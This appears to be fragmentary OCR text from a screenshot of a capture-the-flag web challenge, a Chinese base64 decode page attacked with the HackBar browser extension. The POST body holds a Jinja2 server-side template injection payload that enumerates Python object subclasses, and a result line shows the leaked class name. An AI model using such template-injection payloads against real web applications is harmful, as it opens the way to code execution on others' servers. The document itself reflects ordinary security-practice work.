 加密 解密 提示
结果 : &lt;class &#39;itertools.accumulate&#39;&gt;
简单的小程序 - bas
Fla
web
one
BASE64解密
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://5ef5ad3d-b154-41a3-80ca-bb36ebf2c0ba.node5.buuoj.cn/decode
enctype
Use POST method application/x-www-form-urlencoded M
Body
text={{''.__class__.__base__.__subclasses__()[133]}}